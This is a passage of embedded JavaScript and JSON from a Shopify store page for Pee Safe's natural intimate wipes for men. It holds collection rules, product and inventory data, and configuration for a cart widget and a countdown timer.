Men","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2022-12-29T14:29:56+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Natural Intimate Wipes for Men"}],"published_scope":"web"},{"id":305976442991,"handle":"men-intimate-care","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-06-11T10:47:07+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Men Intimate Care","body_html":"","image":{"created_at":"2025-06-20T17:17:29+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/MEN_Intimate_care_banner-01.jpg?v=1750420049"}},{"id":305363189871,"handle":"menstrual-hygiene-day","title":"Menstrual Hygiene Day","updated_at":"2026-01-18T10:26:44+05:30","body_html":"","published_at":"2025-05-20T15:10:21+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"BULK BUY"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"Tote Bag"},{"column":"title","relation":"not_contains","condition":"Gifting"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"title","relation":"not_contains","condition":"Surprise Of Love."}],"published_scope":"web","image":{"created_at":"2025-05-23T17:28:21+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Desktop_1_174ccb88-633c-4303-9c3a-20317851e95b.jpg?v=1748001501"}},{"id":290959392879,"handle":"end-of-season-sale","title":"Monsoon Collection","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2024-04-09T14:10:45+05:30","sort_order":"manual","template_suffix":"banner-title","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"all_products_new"}],"published_scope":"web"},{"id":305016143983,"handle":"mothers-day","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-05-08T15:27:28+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Mother's Day Love","body_html":""},{"id":292337942639,"handle":"natural-intimate-wipes","title":"Natural Intimate Wipes","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2024-05-21T17:59:22+05:30","sort_order":"best-selling","template_suffix":"sub-category-collection","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Natural Intimate Wipes 2.0"}],"published_scope":"web"},{"id":269592756335,"handle":"non-combo-products","title":"Non-combo products","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2021-07-15T12:14:07+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"All_product"},{"column":"tag","relation":"equals","condition":"all_discount"}],"published_scope":"web"},{"id":302677950575,"handle":"payday","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-02-28T14:14:46+05:30","sort_order":"best-selling","template_suffix":"payday","published_scope":"web","title":"PayDay","body_html":""},{"id":164838670447,"handle":"peesafe-1-2","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2020-09-30T17:03:21+05:30","sort_order":"manual","template_suffix":"peesafe-brand","published_scope":"web","title":"Pee Safe","body_html":"One-stop solution for all-round hygiene","image":{"created_at":"2021-10-12T14:15:21+05:30","alt":null,"width":1366,"height":306,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Pee_Safe_2x_1.png?v=1634032830"}},{"id":294346948719,"handle":"peesafe","title":"Pee Safe","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2024-07-22T15:08:55+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Pee Safe"}],"published_scope":"web"},{"id":284759752815,"handle":"pee-safe-products","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2023-05-22T11:24:23+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Pee Safe Products","body_html":""},{"id":310912811119,"handle":"peesafe-b2b","title":"Peesafe B2B","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2025-09-09T14:27:15+05:30","sort_order":"best-selling","template_suffix":"holi-template","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"5"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"Bulk"},{"column":"title","relation":"not_contains","condition":"Bag"},{"column":"title","relation":"not_contains","condition":"Gift"}],"published_scope":"web","image":{"created_at":"2025-09-09T17:30:36+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/B2B_Banner_Desktop2.jpg?v=1757419236"}},{"id":290725494895,"handle":"tax-18","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2024-04-02T11:26:37+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Tax 18%","body_html":""},{"id":283984724079,"handle":"the-store-99","title":"THE STORE 99","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2022-12-06T17:20:42+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"store99"}],"published_scope":"web"},{"id":302781399151,"handle":"women","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-03-04T10:13:21+05:30","sort_order":"best-selling","template_suffix":"women-collection","published_scope":"web","title":"women","body_html":"","image":{"created_at":"2025-03-05T16:26:47+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Homepage_Banner_Desktop_68c9c98b-3e67-476f-a3f5-9a6b7d8480bd.jpg?v=1741246110"}}],
  };
  window.essentialProductId = 4495255568495
  window.essentialProductTags = ["all_discount","all_products_new","demo_tag","Intimate Hygiene","Intimate Hygiene 2.0","Intimate Wipes for Men and Women","Intimate_Wipes","Men","Natural Intimate Wipes 2.0","oos","Pee safe Intimate Wipes","Pee safe Natural Intimate Wipes","peesafe","pro_temp_2","prod_temp_2","store99","UAE","Wet Wipes"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AQkJoSnRYUmt5Z1dme__2131494470682214141" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: corner-session -->
<script>
 // guest_login : cwvbooster's script explicitly excludes scripts containing the string "guest_login", so adding this string somewhere in your script's content will prevent it from being unnessarily modified by that app:

    var sessionBtn = {
      get click_the_dots_to_view_session_data() {
        console.clear();
        console.log(
          "%c ⚠️ Corner Session data ⚠️ ",
          "font-size:18px; color: #ffc400; padding:4px; font-weight:bolder;"
        );
        console.log(window.corner.sessionData)
      }
    };
    console.log("Corner Session Data Loaded", sessionBtn);

    window.metafield = {"error":"json not allowed for this object"}
    window.corner={};
    window.corner.campaigns=null;
    window.corner.automations=null;
    window.corner.sessionData={};


    
    window.corner.sessionData.shop = {
      origin:'www.peesafe.com',
      shopifyDomain:'pee-safe.myshopify.com',
      cartCurrency: 'INR',
      moneyFormat : '₹ {{amount_no_decimals }}',
      currencyList: [{"name": "Indian Rupee", "iso_code": "INR", "symbol": "₹"},]
    };

    
    
      window.corner.sessionData.product = {
        ...{"id":4495255568495,"title":"Natural Intimate Wipes For Men (10N)","handle":"natural-intimate-wipes-for-men","description":"\u003cul\u003e\n\u003cli\u003ePee Safe Biodegradable Intimate Wipes for men are crafted to maintain your intimate hygiene. These natural intimate wipes are made from bamboo pulp and are extremely soft and comfortable to use.\u003c\/li\u003e\n\u003cli\u003eThe intimate wipe cleans and refreshes your intimate area without any hassle and can be used before and after sexual activity or after urination It acts as a natural moisturizer for your intimate area.\u003c\/li\u003e\n\u003cli\u003eAntibacterial properties help you to get rid of unpleasant odour caused by microbes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!----\u003e","published_at":"2024-04-01T17:21:27+05:30","created_at":"2020-06-23T17:31:50+05:30","vendor":"Pee Safe","type":"Intimate Wipes","tags":["all_discount","all_products_new","demo_tag","Intimate Hygiene","Intimate Hygiene 2.0","Intimate Wipes for Men and Women","Intimate_Wipes","Men","Natural Intimate Wipes 2.0","oos","Pee safe Intimate Wipes","Pee safe Natural Intimate Wipes","peesafe","pro_temp_2","prod_temp_2","store99","UAE","Wet Wipes"],"price":9400,"price_min":9400,"price_max":9400,"available":true,"price_varies":false,"compare_at_price":9900,"compare_at_price_min":9900,"compare_at_price_max":9900,"compare_at_price_varies":false,"variants":[{"id":31794084839535,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RC147A","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Natural Intimate Wipes For Men (10N)","public_title":null,"options":["Default Title"],"price":9400,"weight":0,"compare_at_price":9900,"inventory_management":"shopify","barcode":"8908010245799","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474","\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men_Back.jpg?v=1756094474"],"featured_image":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474","options":["Title"],"media":[{"alt":"Pee Safe Men's Intimate Combo","id":26604690931823,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men.jpg?v=1756094474","width":2100},{"alt":"Pee Safe Natural Intimate Wipes For Men (10N)","id":26604690997359,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men_Back.jpg?v=1756094474"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Natural_Intimate_wipes_men_Back.jpg?v=1756094474","width":2100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003ePee Safe Biodegradable Intimate Wipes for men are crafted to maintain your intimate hygiene. These natural intimate wipes are made from bamboo pulp and are extremely soft and comfortable to use.\u003c\/li\u003e\n\u003cli\u003eThe intimate wipe cleans and refreshes your intimate area without any hassle and can be used before and after sexual activity or after urination It acts as a natural moisturizer for your intimate area.\u003c\/li\u003e\n\u003cli\u003eAntibacterial properties help you to get rid of unpleasant odour caused by microbes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!----\u003e"},
        collections: [{"id":165047992431,"handle":"all","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2020-10-06T15:39:04+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"All","body_html":"","image":{"created_at":"2025-06-30T17:58:19+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Home_page_banner_double_offer_-01.jpg?v=1751286499"}},{"id":294042140783,"handle":"all-products","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2024-07-11T16:35:17+05:30","sort_order":"manual","template_suffix":"on-your-top-shelf","published_scope":"web","title":"All Products","body_html":"","image":{"created_at":"2025-09-19T18:17:44+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Pee_Safe_festivities_home_page_banner_desktop.jpg?v=1758286064"}},{"id":303644541039,"handle":"birthday-flash-sale","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-03-30T13:14:11+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Birthday Flash Sale","body_html":""},{"id":303712600175,"handle":"birthday-flash-sale-35","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-04-01T10:56:24+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Birthday Flash Sale  30-35%","body_html":""},{"id":316273885295,"handle":"blackfriday_1","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-11-24T18:30:30+05:30","sort_order":"best-selling","template_suffix":"blackfriday","published_scope":"web","title":"BLACKFRIDAY_1","body_html":""},{"id":303294677103,"handle":"buy-3-pay-for-2","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-03-19T11:36:18+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Buy 3 Pay for 2","body_html":""},{"id":317021618287,"handle":"christmas_newyear_sale","title":"Christmas_Newyear_sale","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2025-12-08T12:13:55+05:30","sort_order":"manual","template_suffix":"christmas","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"Pee Safe"},{"column":"vendor","relation":"equals","condition":"Furr"},{"column":"vendor","relation":"equals","condition":"Domina"}],"published_scope":"web"},{"id":305241849967,"handle":"flash-sale","title":"Flash Sale","updated_at":"2026-01-18T05:46:32+05:30","body_html":"","published_at":"2025-05-16T16:29:47+05:30","sort_order":"manual","template_suffix":"24-hour-sale","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"1"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"BULK"},{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"title","relation":"not_contains","condition":"Tote Bag"},{"column":"title","relation":"not_contains","condition":"Surprise Of Love."},{"column":"title","relation":"not_contains","condition":"Pack of 2"}],"published_scope":"web","image":{"created_at":"2025-05-16T16:38:13+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Weekend_flash_sale_homepage_banner_2800x1000_360ab38b-b8c4-4692-bc29-f07d2c885b0a.jpg?v=1755866301"}},{"id":302849818735,"handle":"holideal","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-03-06T16:09:30+05:30","sort_order":"best-selling","template_suffix":"holi-template","published_scope":"web","title":"HOLIDEAL","body_html":""},{"id":165392056431,"handle":"intimate-hygiene","title":"Intimate Care","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2020-10-21T13:17:00+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"intimate wash"},{"column":"title","relation":"contains","condition":"All day freshness pack"},{"column":"title","relation":"contains","condition":"Sweat Pads"},{"column":"title","relation":"equals","condition":"Vaginal Infection pH Screening Kit(4N)"},{"column":"title","relation":"equals","condition":"Vaginal Infection pH Screening Kit(1N)"},{"column":"title","relation":"contains","condition":"wipes"},{"column":"title","relation":"contains","condition":"intimates combo"},{"column":"title","relation":"contains","condition":"herroz"},{"column":"title","relation":"contains","condition":"stay fresh \u0026 ready!"},{"column":"title","relation":"contains","condition":"all day freshness"},{"column":"title","relation":"contains","condition":"his \u0026 her"}],"published_scope":"web","image":{"created_at":"2021-10-11T15:54:12+05:30","alt":null,"width":2176,"height":462,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/IWW_2x_1d98e1bb-4221-4dae-afa5-506c9f65283c.png?v=1636521049"}},{"id":292173283439,"handle":"intimate-care","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2024-05-15T14:38:07+05:30","sort_order":"best-selling","template_suffix":"intimate-care-main","published_scope":"web","title":"INTIMATE CARE","body_html":""},{"id":84142260335,"handle":"men-women-intimate-wash-wipes","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2018-10-11T16:12:18+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Intimate Wash \u0026 Wipes","body_html":"","image":{"created_at":"2021-03-02T15:42:15+05:30","alt":"","width":2176,"height":462,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/IW.jpg?v=1636621681"}},{"id":284037546095,"handle":"intimate-wipes-men","title":"Intimate Wipes For Men","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2022-12-29T14:29:56+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Natural Intimate Wipes for Men"}],"published_scope":"web"},{"id":305976442991,"handle":"men-intimate-care","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-06-11T10:47:07+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Men Intimate Care","body_html":"","image":{"created_at":"2025-06-20T17:17:29+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/MEN_Intimate_care_banner-01.jpg?v=1750420049"}},{"id":305363189871,"handle":"menstrual-hygiene-day","title":"Menstrual Hygiene Day","updated_at":"2026-01-18T10:26:44+05:30","body_html":"","published_at":"2025-05-20T15:10:21+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"not_contains","condition":"BULK BUY"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"Tote Bag"},{"column":"title","relation":"not_contains","condition":"Gifting"},{"column":"variant_inventory","relation":"greater_than","condition":"0"},{"column":"title","relation":"not_contains","condition":"Gift Card"},{"column":"title","relation":"not_contains","condition":"Surprise Of Love."}],"published_scope":"web","image":{"created_at":"2025-05-23T17:28:21+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Desktop_1_174ccb88-633c-4303-9c3a-20317851e95b.jpg?v=1748001501"}},{"id":290959392879,"handle":"end-of-season-sale","title":"Monsoon Collection","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2024-04-09T14:10:45+05:30","sort_order":"manual","template_suffix":"banner-title","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"all_products_new"}],"published_scope":"web"},{"id":305016143983,"handle":"mothers-day","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-05-08T15:27:28+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Mother's Day Love","body_html":""},{"id":292337942639,"handle":"natural-intimate-wipes","title":"Natural Intimate Wipes","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2024-05-21T17:59:22+05:30","sort_order":"best-selling","template_suffix":"sub-category-collection","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Natural Intimate Wipes 2.0"}],"published_scope":"web"},{"id":269592756335,"handle":"non-combo-products","title":"Non-combo products","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2021-07-15T12:14:07+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"All_product"},{"column":"tag","relation":"equals","condition":"all_discount"}],"published_scope":"web"},{"id":302677950575,"handle":"payday","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-02-28T14:14:46+05:30","sort_order":"best-selling","template_suffix":"payday","published_scope":"web","title":"PayDay","body_html":""},{"id":164838670447,"handle":"peesafe-1-2","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2020-09-30T17:03:21+05:30","sort_order":"manual","template_suffix":"peesafe-brand","published_scope":"web","title":"Pee Safe","body_html":"One-stop solution for all-round hygiene","image":{"created_at":"2021-10-12T14:15:21+05:30","alt":null,"width":1366,"height":306,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Pee_Safe_2x_1.png?v=1634032830"}},{"id":294346948719,"handle":"peesafe","title":"Pee Safe","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2024-07-22T15:08:55+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Pee Safe"}],"published_scope":"web"},{"id":284759752815,"handle":"pee-safe-products","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2023-05-22T11:24:23+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Pee Safe Products","body_html":""},{"id":310912811119,"handle":"peesafe-b2b","title":"Peesafe B2B","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2025-09-09T14:27:15+05:30","sort_order":"best-selling","template_suffix":"holi-template","disjunctive":false,"rules":[{"column":"variant_inventory","relation":"greater_than","condition":"5"},{"column":"title","relation":"not_contains","condition":"BYOC"},{"column":"title","relation":"not_contains","condition":"Bulk"},{"column":"title","relation":"not_contains","condition":"Bag"},{"column":"title","relation":"not_contains","condition":"Gift"}],"published_scope":"web","image":{"created_at":"2025-09-09T17:30:36+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/B2B_Banner_Desktop2.jpg?v=1757419236"}},{"id":290725494895,"handle":"tax-18","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2024-04-02T11:26:37+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Tax 18%","body_html":""},{"id":283984724079,"handle":"the-store-99","title":"THE STORE 99","updated_at":"2026-01-17T17:35:22+05:30","body_html":"","published_at":"2022-12-06T17:20:42+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"store99"}],"published_scope":"web"},{"id":302781399151,"handle":"women","updated_at":"2026-01-17T17:35:22+05:30","published_at":"2025-03-04T10:13:21+05:30","sort_order":"best-selling","template_suffix":"women-collection","published_scope":"web","title":"women","body_html":"","image":{"created_at":"2025-03-05T16:26:47+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Homepage_Banner_Desktop_68c9c98b-3e67-476f-a3f5-9a6b7d8480bd.jpg?v=1741246110"}}],
        customMetafields: {"additional_information":"Manufacturer Details:  INDOCHEM LABORATORIES A-2\/2 Industrial Area VADODARA, 390016 India     Marketed by : Redcliffe Hygiene Private Limited, Plot No. 517 Third Floor, Udyog Vihar Phase 3, Gurugram, Haryana 122016 Nodal Officer Detail Name : Ms. Ashima Sharma Email Id : nodal@peesafe.com","a_plus_banner_desktop":["gid:\/\/shopify\/MediaImage\/26665175089263"],"a_plus_banner_mobile":["gid:\/\/shopify\/MediaImage\/26665175056495"],"caution":"Do not store under sunlight or high temperatures to prevent drying. For external use only.Keep out of reach and sight of children. Do not flush wipes.Avoid using in case of wounds, rashes and skin infections. Avoid contact with face or eyes. Discontinue in case of irritation \u0026 contact your physician immediately","faq_answers_new":["They are made from viscose which includes tea tree essential oil making them extremely soft and comfortable to use.","Pee Safe's wipes are made of natural ingredients and are alcohol-free making them completely free from chemicals.","These are made of viscose which makes them biodegradable."],"faq_question_new":["What is it made of?","Are there any chemicals in it?","Are Intimate wipes biodegradable?"],"variation_products":["gid:\/\/shopify\/Product\/4495255568495","gid:\/\/shopify\/Product\/4503270195311"],"variation_value":"10 Wipes "},
        inventory:{
            "31794084839535": 221 ,
              
},
          has_only_default_variant: true,
          
        };
   if (
      window.corner.sessionData.product.type === "free_product" || window.corner.sessionData.product.type === "corner_hidden_product" || window.corner.sessionData.product.type === "corner_one_click_upsell"
    ) {
      window.location.href = "/";
    }
    

    

      
      
window.corner.cornerConfig = {"cartConfig":{"banner":{"gradientEnd":"rgb(0,0,0)","gradientStart":"rgb(0,0,0)","imageUrl":"https:\/\/imagedelivery.net\/QI2wC6Vls23vJd9vFFaomg\/e11aea3c-53a7-4138-451a-bd6e30552c00\/public","type":"gradient"},"colors":{"accentBg":"rgb(164,210,51)","accentFg":"rgb(0,0,0)","bannerText":"rgb(255,255,255)","cardBg":"rgb(255,255,255)","outlines":"rgb(220,215,214)","primaryType":"rgb(44,54,57)","secondaryBg":"rgb(220,215,214)","secondaryType":"rgb(63,78,79)","widgetBg":"rgb(247,247,247)"},"customHtml":{"aboveCheckoutCta":"","aboveItemList":"","belowCheckoutCta":"","belowItemList":"","emptyCart":""},"customJs":"","general":{"cartCtaAction":"checkout","cartItemOrder":"lastItemBottom","cartOpenOnAddition":true,"cartStyle":"drawer","checkoutButtonStyle":"split","customCss":"#corner-cowi-cart-button-launcher {\nmargin-right: 1em !important;\n}\n\nbutton[id^=\"cowi-cart-recommended-item-cta-\"] {\n text-align:center !important;\n}\n","hideConfettiAnimation":false,"hideOffersSection":false,"includeCompareAtPriceInDiscounts":true,"isActive":true,"isDiscountBoxActive":true,"nativeAtcBeaviourPreventedPages":[],"overideCartPage":true,"relatedProductStyle":"cards","showContinueShoppingBtn":true,"showDiscountInput":true,"showOptionalNotes":false,"showRelatedProducts":true,"themeCss":".widgets-by-corner.corner-widget #corner-cowi-open-wrapper * {border-radius:4px!important}"},"termsCheckbox":{"attributeName":"terms","content":"I agree to all terms and condition","defaultChecked":false,"isActive":false,"isRequired":false}},"cartLauncherConfig":{"horizontalPositioning":"right","isActive":true,"onClick":"OPEN_CART","shape":"round","size":{"desktop":"medium","mobile":"medium"},"text":"","type":"sideTab","verticalPositioning":"10","visibility":{"desktop":true,"mobile":true,"showOnCollectionPage":true,"showOnProductPage":true},"zIndex":5000},"generalconfig":{"cornerCurrencyFormat":{"INR":{"format":"₹ {{amount}}","isDefault":true}},"currencyFormat":"₹ {{amount }}","defaultLanguage":"en","featureFlag":{"apps":{"cornercart":{"campaigns":true,"cornerwidget":{"cornerwidget_advanced_color_customisation":true,"cornerwidget_banner_image":true,"cornerwidget_custom_attributes":true,"cornerwidget_custom_css":true,"cornerwidget_optional_note":true,"cornerwidget_related_products":true},"facebook_ga_tracking":true,"is_billing_activated":"true","multi_language_support":true,"remove_corner_branding":true,"stickybar":{"stickybar_custom_css":true,"stickybar_mobile_specific_customisations":true,"stickybar_on_any_page":true,"stickybar_themes:":true}}}},"trackingPixels":{"fbPixel":null,"gaPixel":false}},"langConfig":{"cornerCartWidget":{"en":{"widget_close_text":"Close","offers_context_title":"Offers","related_items_title":"You may also like...","offer_card_cta_unachieved":"Show Gifts","offer_card_cta_achieved":"Select Gifts","view_product_in_store":"View in store","non_applicable_discount_code_warning":"This coupon is not applicable to any of the products in the cart","cart_empty_state":"No items in the cart","rewards_checkout_reminder_title":"Don't forget your Free Gifts!","optional_note_btn_text":"Add Optional Note","rewards_checkout_reminder_description":"You're eligible for one or more free gifts with this purchase. Please add them to your cart before checkout.","subtotal_text":"Subtotal","bundle_edit_popup_secondary_cta":"Cancel","bundle_edit_popup_primary_cta":"Edit Bundle","offer_card_achieved_tag":"Unlocked","reward_overlay_title":"Free gifts Unlocked","one_time_purchase_plan_title":"One time purchase","other_checkouts_cta":"Other Checkouts","total_text":"Total","discount_box_cta":"Apply","cart_list_continue_shopping":"Continue Shopping","cart_list_cta":"Checkout","reward_overlay_sub_text":"Choose any {{gift_count}} free gifts","related_items_cta":"Add","rewards_checkout_reminder_secondary_cta_btn":"No Thanks, I’ll Pass","reward_overlay_cta_text":"Add Free Gifts","rewards_checkout_reminder_primary_cta_btn":"Claim Your Free Gift","offer_card_achieved_and_selected_tag":"Added to cart","discount_text":"Discount","discount_box_place_holder":"Apply Discount Code","reward_overlay_cancel_text":"Cancel","optional_note_title":"Optional Note","optional_note_cancel":"Cancel","sold_out":"Sold Out","optional_note_cta":"Add Note","bundle_view_content_btn":"View Bundle","shipping_text":"Shipping","estimated_tax":"Estimated Tax","cart_context_title":"Your Shopping Cart","free_text":"Free","add_item":"Add item"},"version":"15"},"stickyAtcWidget":{"en":{"bar_atc_cta":"Add to Cart","bar_checkout_cta":"Buy Now","bar_cta_sold_out":"Sold Out","bar_cta_success":"Success"},"version":3}},"rev":"1-0-1","stickybarConfig":{"design":{"desktop":{"colors":{"cardBgColor":"rgb(255,255,255)","cardFgColor":"rgb(30,30,30)","ctaBgColor":"rgb(164,210,51)","ctaFgColor":"rgb(0,0,0)","imgOutlineColor":"rgb(164,210,51)"},"ctaButtonAnimation":"pulse","elements":{"compareAtPrice":true,"compareAtPriceOnCta":false,"price":true,"priceOnCta":false,"productImg":true,"productName":true,"quantity":true,"variants":true,"variantsLabel":true},"isActive":true,"padding":0,"position":"bottom","scrollDepth":12,"zIndex":5000},"mobile":{"colors":{"cardBgColor":"rgb(255,255,255)","cardFgColor":"rgb(30,30,30)","ctaBgColor":"rgb(164,210,51)","ctaFgColor":"rgb(0,0,0)","imgOutlineColor":"rgb(164,210,51)"},"ctaButtonAnimation":"pulse","elements":{"compareAtPrice":true,"compareAtPriceOnCta":false,"price":true,"priceOnCta":false,"productImg":true,"productName":true,"quantity":true,"variants":true,"variantsLabel":true},"isActive":true,"padding":0,"position":"bottom","scrollDepth":12,"zIndex":5000}},"general":{"ctaOnClick":"STAY_ON_PAGE","customCss":"","fbPixel":"","gaPixel":"","homepageProduct":"","isClosable":false}},"updatedAt":"2025-10-19T08:13:10Z"};window.corner.campaigns = [];
        
          
